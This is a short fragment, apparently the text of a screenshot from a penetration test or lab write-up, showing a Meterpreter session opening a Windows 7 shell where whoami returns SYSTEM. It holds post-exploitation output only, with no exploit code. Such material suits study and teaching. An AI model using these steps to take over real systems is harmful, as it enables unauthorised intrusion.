 meterpreter > shell
Process 664 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>